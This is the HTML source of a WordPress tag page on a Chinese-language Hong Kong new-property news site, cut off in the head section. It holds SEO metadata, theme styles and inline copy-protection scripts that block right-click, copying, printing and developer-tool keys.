

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hkxfb.com/tag/henley-park
body_size: 24924
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="zh-CN" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.hkxfb.com/xmlrpc.php" />
    
		<!-- All in One SEO 4.5.0 - aioseo.com -->
		<title>HENLEY PARK | 香港新楼盘资讯</title>
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.hkxfb.com/tag/henley-park" />
		<link rel="next" href="https://www.hkxfb.com/tag/henley-park/page/2" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.0" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.hkxfb.com\/tag\/henley-park#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.hkxfb.com\/#listItem","position":1,"name":"\u4e3b\u9801","item":"https:\/\/www.hkxfb.com\/","nextItem":"https:\/\/www.hkxfb.com\/tag\/henley-park#listItem"},{"@type":"ListItem","@id":"https:\/\/www.hkxfb.com\/tag\/henley-park#listItem","position":2,"name":"HENLEY PARK","previousItem":"https:\/\/www.hkxfb.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/www.hkxfb.com\/tag\/henley-park#collectionpage","url":"https:\/\/www.hkxfb.com\/tag\/henley-park","name":"HENLEY PARK | \u9999\u6e2f\u65b0\u697c\u76d8\u8d44\u8baf","inLanguage":"zh-CN","isPartOf":{"@id":"https:\/\/www.hkxfb.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.hkxfb.com\/tag\/henley-park#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.hkxfb.com\/#organization","name":"\u9999\u6e2f\u65b0\u697c\u76d8\u8d44\u8baf","url":"https:\/\/www.hkxfb.com\/"},{"@type":"WebSite","@id":"https:\/\/www.hkxfb.com\/#website","url":"https:\/\/www.hkxfb.com\/","name":"\u9999\u6e2f\u65b0\u697c\u76d8\u8d44\u8baf","description":"\u9999\u6e2f\u4e00\u624b\u623f\u4ea7\u8d44\u6599\u5c3d\u5728\u9999\u6e2f\u65b0\u623f\u5e2e!","inLanguage":"zh-CN","publisher":{"@id":"https:\/\/www.hkxfb.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.hkxfb.com' />
<link rel="alternate" type="application/rss+xml" title="香港新楼盘资讯 &raquo; Feed" href="https://www.hkxfb.com/feed" />
<link rel="alternate" type="application/rss+xml" title="香港新楼盘资讯 &raquo; 评论 Feed" href="https://www.hkxfb.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="香港新楼盘资讯 &raquo; HENLEY PARK 标签 Feed" href="https://www.hkxfb.com/tag/henley-park/feed" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='videojs-css' href='https://www.hkxfb.com/wp-content/plugins/videojs-html5-player/videojs/video-js.min.css?ver=6.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.hkxfb.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.hkxfb.com/wp-content/themes/Newspaper_new/Newspaper/style.css?ver=12.6.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.hkxfb.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9c79b36358200da4c4662c5aa9454675' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/lifestyle/demo_style.css?ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.hkxfb.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=34c58173fa732974ccb0ca4df5ede162' type='text/css' media='all' />
<script type="text/javascript" src="https://www.hkxfb.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.hkxfb.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.hkxfb.com/wp-json/wp/v2/tags/10784" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hkxfb.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.4" />
<!-- This site is embedding videos using the Videojs HTML5 Player plugin v1.1.10 - http://wphowto.net/videojs-html5-player-for-wordpress-757 -->                <script language="Javascript">
                    document.oncontextmenu=new Function("event.returnValue=false");
                </script>
                                <style type="text/css">
                    body{
                        -moz-user-select:none; /*火狐*/
                        -webkit-user-select:none; /*webkit浏览器*/
                        -ms-user-select:none; /*IE10*/
                        -khtml-user-select:none; /*早期浏览器*/
                        user-select:none;
                    }
                </style>
                <script language="Javascript">
             document.ondragstart=function(){return false};
		    document.onselectstart =function(){return false};
		    document.onbeforecopy=function(){return false};
		    document.onmouseup=function(){document.selection.empty();};
			document.onselect=function(){document.selection.empty();};
			document.oncopy=function(){document.selection.empty();};
                </script>
                                <script type='text/javascript'>
                   function imgdragstart(){return false;}
                   for(i in document.images)document.images[i].ondragstart=imgdragstart;
                </script>
                                <script type='text/javascript'>
                 

    				//禁用开发者工具F12
    				document.onkeydown = function () {
       				 if (window.event && window.event.keyCode == 123) {
            			event.keyCode = 0;
           			 event.returnValue = false;
            		return false;
        			}
   					 };
    				//如果用户在工具栏调起开发者工具，那么判断浏览器的可视高度和可视宽度是否有改变，如有改变则关闭本页面  
    				window.onresize = function () {
        			if (h != window.innerHeight || w != window.innerWidth) {
           			 window.close();
            		window.location = "about:blank";
        			}
    				}
                </script>
                                <style>
                    @media print{
                        body{display:none}
                    }
                </style>

                <script type="text/javascript">

                    document.onkeydown = function () {
                        if ((window.event && window.event.keyCode == 80) || ((event.ctrlKey))) {
                            event.keyCode = 0;
                            event.returnValue = false;
                            return false;
                        }
                    };
                </script>
                                <style>
                    @media print{
                        body{display:none}
                    }
                </style>

                <script type="text/javascript">

                    document.onkeydown = function () {
                        if ((window.event && window.event.keyCode == 80) || ((event.ctrlKey))) {
                            event.keyCode = 0;
                            event.returnValue = false;
                            return false;
                        }
                    };
                </script>
                                <script>
                    window.onkeydown = function(e) {
                        if (e.ctrlKey && e.keyCode == 83) {
                            e.preventDefault();
                            e.returnValue = false;
                            return false;
                        }
                    }
                </script>
                                <script type="text/javascript">

                    document.onkeydown = function () {
                        if ((window.event && window.event.keyCode == 65) || ((event.ctrlKey))) {
                            event.keyCode = 0;
                            event.returnValue = false;
                            return false;
                        }
                    };
                </script>
                                <script type="text/javascript">
                    document.onkeydown = function () {
                        if ((window.event && window.event.keyCode == 123) || ((event.ctrlKey) || (window.event.keycode == 67))) {
                            event.keyCode = 0;
                            event.returnValue = false;
                            return false;
                        }
                    };
                </script>
                                <script type="text/javascript">
                    document.onkeydown = function () {
                        if ((window.event && window.event.keyCode == 88) || ((event.ctrlKey) || (window.event.keycode == 123))) {
                            event.keyCode = 0;
                            event.returnValue = false;
                            return false;
                        }
                    };
                </script>
                <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.hkxfb.com\/wp-json\/","permalinkStructure":"\/%year%%monthnum%%day%\/%post_id%.html"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.hkxfb.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/www.hkxfb.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u8bf7\u7a0d\u7b49...";
var td_email_user_pass_incorrect="\u7528\u6237\u6216\u5bc6\u7801\u9519\u8bef\uff01";
var td_email_user_incorrect="\u7535\u5b50\u90ae\u4ef6\u6216\u7528\u6237\u540d\u4e0d\u6b63\u786e\uff01";
var td_email_incorrect="\u90ae\u7bb1\u9519\u8bef\uff01";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd3333";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u4e0a\u4e00\u9875\uff08\u5de6\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tNext="\u4e0b\u4e00\u6b65\uff08\u53f3\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tCounter="%\u5f53\u524d%\/%\u603b\u8ba1%";
var td_magnific_popup_translation_ajax_tError="\u65e0\u6cd5\u52a0\u8f7d %url% \u7684\u5185\u5bb9\u3002";
var td_magnific_popup_translation_image_tError="\u65e0\u6cd5\u52a0\u8f7d\u56fe\u50cf#%curr%\u3002";
var tdBlockNonce="790bcd9b82";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"month_names_short":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"day_names":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"day_names_short":["\u5468\u65e5","\u5468\u4e00","\u5468\u4e8c","\u5468\u4e09","\u5468\u56db","\u5468\u4e94","\u5468\u516d"]};
var tdb_modal_confirm="\u8282\u7701";
var tdb_modal_cancel="\u53d6\u6d88";
var tdb_modal_confirm_alt="\u662f\u7684";
var tdb_modal_cancel_alt="\u4e0d";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/11.jpg')}ul.sf-menu>.menu-item>a{font-family:"Work Sans";font-size:13px;font-weight:500}.sf-menu ul .menu-item a{font-family:"Work Sans";font-size:12px;font-weight:normal}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Work Sans";font-size:25px;font-weight:500}.white-popup-block:before{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/11.jpg')}:root{--td_excl_label:'独家的';--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_header_color:#dd3333;--td_mobile_menu_color:rgba(34,34,34,0.9);--td_mobile_gradient_one_mob:rgba(49,59,69,0.5);--td_mobile_gradient_two_mob:rgba(51,147,184,0.9);--td_mobile_text_active_color:#ffffff}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 